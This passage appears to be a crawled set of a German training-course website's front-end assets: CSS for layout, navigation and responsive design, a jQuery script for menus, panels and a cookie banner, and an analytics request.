	max-width:70%;
	margin-bottom: 12px;
}

.form-line {
	display:block;
	width:100%;
	height:1px;
	font-size:1px;
	line-height:1px;
	border-bottom:1px solid #009ee3;
	margin-bottom:6px;
}

.form-field-cell.additional {
	margin: 20px 0;
}

.datenschutz {
	margin-bottom: 20px;
}

.datenschutz input[type='checkbox'] {
    float: left;
    margin: 4px 6px 0px 0px;	
}

.datenschutz label {
	float: left;
    width: 90%;
}

.submit-button {
	margin: 0;
	vertical-align: middle;
	text-align: center;
	min-width: 150px;
	padding: 10px 8px 8px 8px;
	color: #fff;
	font-size: 14px;
	background-color: #009ee3;
	cursor: pointer;
	-webkit-appearance: none;
}

.info-block .button {
	display: inline-block;
    padding: 5px 35px 6px 0;
	background: url('../../media/ic_right.png') no-repeat center right;
	background-size: 34px 34px;
	color: #009EE3;
	cursor: pointer;
}

.slice-column img {
	max-width: 100%;
}

.slice-column-inner .info-block {
	margin-top: -5px;
}

.info-block .info {
	overflow: hidden;
}

.info-block .separator-line {
	margin: 16px 0 16px 0;
}

.cat-list-btn,
.cat-list-btn.active {
	cursor: pointer;
	display: inline-block;
	padding: 5px 35px 6px 0;
}

.cat-list-btn {
	background: url('../../media/ic_right.png') no-repeat center right;
	background-size: 34px 34px;
} 

.cat-list-btn.active {
	background: url('../../media/ic_down.png') no-repeat center right;
	background-size: 34px 34px;
}

.cat-list {
	margin-left: -10px;
	margin-right: 10px;
	height: 0px; 
	display: block;
	overflow: hidden;
}

.cat-list.active {
	margin-bottom: 30px;
	height: auto;
}

.cat-list li > a {
	float: left;
	padding: 5px 10px;
	margin: 5px 0 5px 10px;
	background-color: #FFFFFF;
	font-size: 16px;
}

.cat-list li a.selected {
	background-color: #009EE3;
	color: #FFFFFF;
}

.types {
	margin-bottom: 40px;
}

.types a, 
.types a:link {
	display: block;
	color: #000000;
}

.types a:hover {
	display: block;
	color: #009ee3;
}

.types .category {
	display: inline-block;
	padding: 0 8px;
	margin: 15px 0;
	background-color: #FFFFFF;
	font-size: 16px;
	line-height: 28px;
}

.types .search {
	font-weight: bold;
	font-style: italic;
	margin-bottom: 20px;
}

.types .list {
	margin-top: 20px;
}

.types .type {
	float: left;
	width: 40px;
}

.types .titel {
	display: block;
	margin-left: 50px;
	font-weight: bold;
}

.types .untertitel {
	display: block;
	margin-left: 50px;
	margin-bottom: 15px;
}

.types .details-text {
	margin-bottom: 50px;
}

.types .details-text:before {	
	content:url('../../media/pfeil_01.gif');
	margin-right: 4px;
}

.kurs-details {
	margin-bottom: 16px;
}

.kurs-details .kurs-nr {
	margin: 16px 0;
}

.kurs-details .inhalt {
	margin-left: 17px;
}

.kurs-details .inhalt li {
	list-style-image: url(../../media/pfeil_01.gif);
	list-style-position: outside;
}

.kurs-details .backlink {
	display: inline-block;
	margin-bottom: 20px;
}

.backlink:before {	
	content:url('../../media/pfeil_02.gif');
	margin-right: 4px;
}

.kurs-termine h1,
.termin {
	margin-bottom: 16px;
}

.termin label,
.termin select {
	margin-right: 6px;
}

.termin .link-submit {
	color: #009EE3;
    background-color: transparent;
    border: none;
    cursor: pointer;
    background: url(../../media/pfeil_01.gif) no-repeat center left;
    padding-left: 10px;
}

.liste-aktuell	{
	position: relative;
	display: block;
	float: left;
	width: 100%;
	margin: 0 0 18px 0;
}

.liste-aktuell div {
	float: left;
	padding: 0 2% 0 0.5%
}

.liste-aktuell:last-of-type {
	
}

.liste-aktuell .datum {
	width: 12%;
	min-width: 145px;
}

.liste-aktuell .seminar {
	width: 30%;
	min-width: 310px;
}

.liste-aktuell .rabatt {
	width: 12%;
	min-width: 145px;
}

.liste-aktuell div.link {
}

.liste-aktuell a:after {
	content:url('../../media/pfeil_01.gif');
	margin-left: 4px;
}

.liste-aktuell div.preise {
	width: 12%;
	min-width: 145px;
}
		
.liste-aktuell div.preise span {
		display: block;
}
span.preis-neu {		
	color: #B81C2D;
}
		
span.preis-alt {
	text-decoration: line-through;
}

.standorte {
	margin-bottom: 32px;
}

.standorte > span {
	display: block;
	font-weight: bold;
	margin-bottom: 16px;
}

.standort-liste {
	position: relative;
	display: block;
	width: 100%;
	margin: 0;
	padding: 0;
}

.standort-liste a,
.standort-liste span {
	position: relative;
	display: inline-block;
	width: 16.65%;
	min-width: 150px;
	color: #009EE3;
}

.tile-wrapper {
	position: relative;
	display: block;
	width: 102%;
}

.tile-wrapper .tile {
	position: relative;
	float: left;
	-webkit-box-shadow: 5px 5px 8px 0px rgba(122,122,122,1);
	-moz-box-shadow: 5px 5px 8px 0px rgba(122,122,122,1);
	box-shadow: 5px 5px 8px 0px rgba(122,122,122,1);
	width: 18%;
	margin-right: 2%;
	margin-bottom: 2%;	
	cursor: pointer;
	background-color: #009EE3;
}

.tile-wrapper .tile.special {
	background-color: transparent;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}

.tile-wrapper .tile:hover {
	-webkit-box-shadow: 3px 3px 8px 0px rgba(95,95,95,1);
	-moz-box-shadow: 3px 3px 8px 0px rgba(95,95,95,1);
	box-shadow: 3px 3px 8px 0px rgba(95,95,95,1);
}

.tile-wrapper .tile.special:hover {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	margin: 0 2% 2% 0;	
}

.tile-wrapper .tile img { 
	width: 100%;
	height: auto;
}

.tile-wrapper .tile div {
	position: absolute;
	bottom: 15%;
	margin-left: 15%;
	margin-right: 15%;		
	width: 70%;
	text-align: center;	
	text-overflow: ellipsis;
	color: #009EE3;
	overflow: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://www.trainerrat.de/assets/css/navigation.css
body_size: 746
content:
#dd-navigation {   
    position:absolute;
	bottom:0;
	right: 0;
    left: 0;    
    z-index: 60;
}

#dd-navigation ul {
	float: right;
    padding: 0px;
    margin: 0px;
}

#dd-navigation ul li {
	position: relative;
    list-style: none;
    float:left;
}

#dd-navigation a, 
#dd-navigation a:link,
#dd-navigation a:visited {
	color: #000000;
	font-size: 12px;
	text-decoration: none;
	padding: 0 10px;
}

#dd-navigation ul li a {
    text-decoration: none;
    display: block;
    color: #333333;
    transition: background 0.3s ease-out; 
    -webkit-transition: background 0.3s ease-out;
    -moz-transition: background 0.3 ease-out; 
    -o-transition: background 0.3 ease-out;
    cursor: pointer;
}

#dd-navigation ul li.parent a {
	cursor: default;
}

#dd-navigation ul.nav-lvl2 a {
	min-width: 150px;
}

#dd-navigation ul li:hover,
#dd-navigation ul li:hover > ul li a {
}

#dd-navigation ul.nav-lvl1 li a {
	margin: 16px 16px 16px 0;
}

#dd-navigation ul.nav-lvl1 > li > a {
	padding-right: 20px;
	background: url(../../media/pfeil.gif) no-repeat right center;
}

#dd-navigation ul.nav-lvl1 > li.parent > a {
	padding-right: 20px;
	background: url(../../media/pfeil_d.gif) no-repeat right center;
}

#dd-navigation ul.nav-lvl1 li:hover { 
	z-index: 100; 
}

#dd-navigation ul {
	background-color: #FFFFFF;
}

#dd-navigation ul.nav-lvl2 {
	padding-top: 5px;
	-webkit-box-shadow: 2px 2px 2px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 2px 2px 2px 0px rgba(0,0,0,0.3);
	box-shadow: 2px 2px 2px 0px rgba(0,0,0,0.3);
}

#dd-navigation ul.nav-lvl2 li a {
	line-height: 40px;
	margin: 0;
	cursor: pointer;
	padding-left: 30px;
	background: url(../../media/pfeil.gif) no-repeat -20px center;	
}

#dd-navigation ul.nav-lvl1 > li:hover > a,
#dd-navigation ul.nav-lvl1 > li.active > a {
}

#dd-navigation ul li:hover > a {
    color: #FAFAFA;
    color: #000000;
}

#dd-navigation ul li ul li a:hover,
#dd-navigation ul li ul li.active a {
	color: #333;
	background-color: #FAFAFA;
	background: url(../../media/pfeil.gif) no-repeat 14px center;
}

#dd-navigation ul li ul li a {
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
    color: #FAFAFA;
}

#dd-navigation ul li:hover > ul {
    visibility: visible;
}

#dd-navigation ul li ul {
    position: absolute;
    display: inline;
    visibility: hidden;
    padding: 0px;
}

#dd-navigation ul li:last-of-type ul,
#dd-navigation ul li.endrow ul {
	right: -1px; 
}

#dd-navigation ul li ul li {
	float: none; 
	max-width: 200px;
}

#dd-navigation ul li ul li a {
    color: #FAFAFA;
}

#dd-navigation ul li:hover > ul {
    visibility: visible;
}

#dd-navigation .separator {
	display: none;
}

.sitemap-lvl1 > li a,
.sitemap-lvl1 > li span {
	display: block;
	color: #000000;
	line-height: 40px;
	font-size: 12px;
	border-bottom: 1px solid #EDEDED; 
}

.sitemap-lvl1 > li:first-of-type > a:first-of-type {
	border-top: 1px solid #EDEDED;
}

.sitemap-lvl1 a,
.sitemap-lvl1 span {
	margin-right: -20px;
	padding-left: 35px; 
}

.sitemap-lvl1 > li a,
.sitemap-lvl2 > li a {
	text-decoration: none;
    display: block;
    transition: background 0.3s ease-out; 
    -webkit-transition: background 0.3s ease-out;
    -moz-transition: background 0.3 ease-out; 
    -o-transition: background 0.3 ease-out;    
}

.sitemap-lvl1 > li > a {
	background: url(../../media/pfeil.gif) no-repeat 120px center;
	padding-left: 10px;
}

.sitemap-lvl1 > li.parent > span {
	padding-left: 10px;
	background: url(../../media/pfeil_d.gif) no-repeat 120px center;
}

.sitemap-lvl2 > li a {
	background: url(../../media/pfeil.gif) no-repeat -10px center;
}

.sitemap-lvl2 a:hover,
.sitemap-lvl2 .active a {
	color: #009EE3;
	background: url(../../media/pfeil.gif) no-repeat  15px center;
}

--- FILE ---
content_type: text/css
request_url: https://www.trainerrat.de/assets/css/responsive.css
body_size: 655
content:
@media only screen and (min-width: 1261px) {
		
	#main {
		width: 60%;
		margin: 175px 20% 30px 20%;
	}
	
	#footer,
	#bottom {
		width: 60%;
		padding: 30px 20%;
	}
}

@media only screen and (max-width: 1260px) {
	
	#header {
		margin: 0 5%;
		width: 90%;
	}
	
	#main {
		width: 90%;
		margin: 175px 5% 30px 5%;
	}
	
	#footer,
	#bottom {
		width: 90%;
		padding: 30px 5%;
	}
}

@media only screen and (min-width: 1025px) { 
	
	#main {
		width: 70%;
		margin: 175px 15% 30px 15%;
	}
	
	#footer,
	#bottom {
		width: 70%;
		padding: 30px 15%;
	}
	
	#header-outer,
	#header {
		height: 173px;
	}
}

@media only screen and (max-width: 1024px) { 

	.form-fieldset,
	field-table {
		width: 100%;	
	}
	
	.tile-wrapper .tile {
		width: 23%;
		margin-right: 2%;
		margin-bottom: 2%;
	}
}

@media only screen and (min-width: 981px) { 
		
	#navigation {
		display: block;
	}
	
	#buttons {
		display: none;
	}	
}

@media only screen and (max-width: 980px) {

	#header-outer,
	#header {
		height: 153px;
	}

	.slice-column {
		float: none;
		width: 100% !important;
	}
	
	.slice-column-inner {
		margin: 0 !important;
		padding: 0 !important;
	}
	
	.spacer {
		display: block;
		height: 30px;
	}
	
	#content {
		margin-top: 155px;
	}
	
	#buttons {
		display: block;
	}	
	
	#header-panel {
		display: none;
	}
	
	#bottom .block,
	#footer .block {
		width: 50%;
		padding-right: 0;
		margin-bottom: 15px;
	}
	
	#bottom .block-clearer,	
	#footer .block-clearer {
		display: block;
		height: 15px;
		clear: both;
	}
	
	.info-block a {
	}
	
	.field-table {
		max-width: 85%;
	}
	
	.text-standard {
	}

	.text-small {
	}
	
	.liste-aktuell .datum,
	.liste-aktuell .rabatt {
		width: 30%;
	}
	
	.liste-aktuell .seminar,
	.liste-aktuell .link {
		width: 65%;
	}
	
	.liste-aktuell .link {
		float: right;
	}
}

@media only screen and (max-width: 768px) { 
	.slice-column {
		float: none;
		width: 100% !important;
		max-width: 100% !important;
		margin: 0 !important;
	}
		
	.slice-column-inner {
		margin: 0 !important;
	}
	
	.form-label-cell,
	.form-field-cell {
		float: none;
		width: 100%;
		margin: 5px 0;
	}
}

@media only screen and (max-width: 759px) {
		
	.field-table {
		width: 95%;
		max-width: 95%;
	}
	
	.form-label-cell {
		margin-bottom: 0;
		width: 100%;
		max-width: 100%:
	}
	
	.form-field-cell {
		width: 100%;
		min-width: 100%;
		margin-top: 0;
	}
}

@media only screen and (max-width: 720px) {

	#bottom .block,
	#footer .block {
		width: 100%;
		margin-bottom: 15px;
	}
	
	#bottom .block-clearer,	
	#footer .block-clearer {
		display: block;
		height: 15px;
		clear: both;
	}
	
	.tile-wrapper .tile {
		width: 31.3%;
		margin-right: 2%;
		margin-bottom: 2%;
	}
	
	.cycle-next, .cycle-prev {
		display: none;
	}
}

@media only screen and (max-width: 555px) {
	.liste-aktuell .rabatt.empty {
		display: none;
	}
	.liste-aktuell .datum,
	.liste-aktuell .seminar,
	.liste-aktuell .preise,
	.liste-aktuell .link {
		float: none;
	}
}

@media only screen and (max-width: 480px) {
	
	#header-outer,
	#header {
		height: 110px;
	}
	
	
	#logo {
		height: 110px;
	}
	
	.cycle-slideshow {
		margin: -43px -8% 26px -8%;
		width: 116%;
	}
	
	#logo img {
		width: 33%;
		min-width: 110px;
		top: 25px;
		bottom: auto;
	}
		
	#btn-sidebar-open {
		right: 6%;
	}
	
	#main {
		margin: 6%;
		width: 88%;
	}
	
	#footer,
	#bottom {
		width: 88%;
		padding: 30px 6%;	
	}

	.tile-wrapper .tile,
	.tile-wrapper .tile:nth-child(3n+3) {
		width: 48%;
		margin-right: 2%;
		margin-bottom: 2%;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.trainerrat.de/assets/js/scripte.js
body_size: 1272
content:
function f() {
	fh = $('#bottom-wrapper').height() + $('#footer-wrapper').height();
	$('body').height('100%');
	$('body').height($('body').height()-fh-($('#header-outer').height()));
	$('#wrapper-b, #push').height(fh);
	$('#wrapper-a').css('margin-bottom', -1*fh);		
}

function r() {
	$('#logo img').velocity({'opacity': 1 }, 400);
	$('#side-overlay').velocity({'opacity': 0}, {'display': 'none'}, 400);
	$('#side-overlay').unbind( "click" );
	$('body').css('overflow', 'auto');
}

window.addEventListener("load", function(){
	window.cookieconsent.initialise({
	  "palette": {
	    "popup": {
	      "background": "#009ee3"
	    },
	    "button": {
	      "background": "#ffffff",
	      "text": "#009ee3"
	    }
	  },
	  "content": {
	    "message": "Diese Website verwendet Cookies, um sicherzustellen, dass Sie das beste Erlebnis auf unserer Website erhalten.",
	    "dismiss": "Ok, verstanden!",
	    "link": "Datenschutzerklärung",
	    "href": "/190-0-Datenschutzerklaerung.html"
	  }
})});

var klh;

$(document).ready(function() {
	$('[data-fancybox]').fancybox({
		toolbar: false
	});
	
	$('.cycle-slideshow').cycle({'slides': '> .banner'});
	
	$('.search-form').submit(function(e) {
		  if($(this).find('[name="search"]').val().length < 3)
			  e.preventDefault();
	});
	
	klh = $('.cat-list').height();
	$('#sidebar').height($(window).height());
	
	f();
	/*
	$('a[href*=#]').click(function() {
		$('body').scrollTo('a[name='+$(this).attr('href').substr(1, $(this).attr('href').length)+']');
		window.location.hash = $(this).attr('href');
	});
	*/
	$('.tile').click(function() {
		location.href = $(this).data('target');
	});
	
	$('.btn-top img').click(function() {
		$('#main').velocity('scroll', { duration: 600, offset: -200 });
	});
	
	$('.data-link').click(function() {
		window.location.href = $(this).attr('data-link');
	});
	
	$('#sidebar .close').click(function() {
		left = parseInt($('#sidebar').css('left')) >= 0 ? 0 : 256;
   		$('#sidebar').velocity({'left': -256 + left}, 600, "swing");
   		r();	
	});
	
	$('#search-panel .close').click(function() {
		left = parseInt($('#search-panel').css('left')) >= 0 ? 0 : parseInt($('#search-panel').outerWidth());
		$('#search-panel').velocity({'left': -1*parseInt($('#search-panel').outerWidth()) + left }, 1000, "swing");
		r();	
	});

	$('#phone-panel .close').click(function() {
		left = parseInt($('#phone-panel').css('left')) >= 0 ? 0 : parseInt($('#phone-panel').outerWidth());
		$('#phone-panel').velocity({'left': -1*parseInt($('#phone-panel').outerWidth()) + left }, 1000, "swing");
		r();	
	});
	
	$('.cat-list-btn').click(function() { 
		$('.cat-list-btn').toggleClass('active');
		h = parseInt($('.cat-list').height()) > 0 ? 0 : klh;
		o = h > 0 ? 1 : 0;
		$('.cat-list').velocity({'height': h,  'opacity': o}, 300, "swing");
	});
	
	if($('.cat-list').hasClass('close'))
		$('.cat-list-btn').trigger('click');
	
	$('#buttons div').click(function() {
		$('#logo img').velocity({'opacity': 0 }, 400);
		$('#side-overlay').velocity({'opacity': 0.85 }, 400);
		$('#side-overlay').css('display', 'block');

		$('body').css('overflow', 'hidden');
				
		e = ''; 
		target = $(this).data('target');
				
		switch($(this).data('target')) {
			case 'sidebar':
				e = '#'+target;
				left = parseInt($(e).css('left')) >= 0 ? 0 : 256;
					$(e).velocity({'left': -256 + left}, 600, "swing");
			break;
			
			case 'search':
			case 'phone':
				e = '#'+target+'-panel';
				left = parseInt($(e).css('left')) >= 0 ? 0 : parseInt($(e).width());
				$(e).velocity({'left': -1*parseInt($(e).width()) + left }, 1000, "swing");
			break;
		}
		$('#side-overlay').click(function() {
			$(e + ' .close').trigger('click');
		});	
	});	
	
	$('.info-block .button').click(function() {
		block = $(this).parent().find('.info');
		block.finish(); 
		h = block.height();
		if(block.css('display') == 'none') {
			block.velocity("slideIn", { duration: 1500 });
			block.velocity("fadeIn", { duration: 1000 });
		}
		else {
			block.velocity({'height': 0,  'opacity': 0 }, 300, "swing").velocity({'height': h, 'display': 'none'});
			block.css('display', 'none');
		}
	});
});

$(window).resize(function() {
	b = parseInt($('.cat-list').height()) > 0;
	$('.cat-list').css({'height': 'auto'});
	klh = $('.cat-list').height(); 
	if(!b) $('.cat-list').css({'height': 0});
	f();	
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=195372988&t=pageview&_s=1&dl=https%3A%2F%2Fwww.trainerrat.de%2F90-1-java-schulung-saarbruecken&ul=en-us%40posix&dt=Java%20Schulung%20%7C%20Java%20Seminar%20in%20Saarbr%C3%BCcken&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1634931473&gjid=947689637&cid=1065644899.1769015627&tid=UA-78204519-2&_gid=1779716115.1769015627&_r=1&_slc=1&z=682633368
body_size: -451
content:
2,cG-4JBHBMCCZT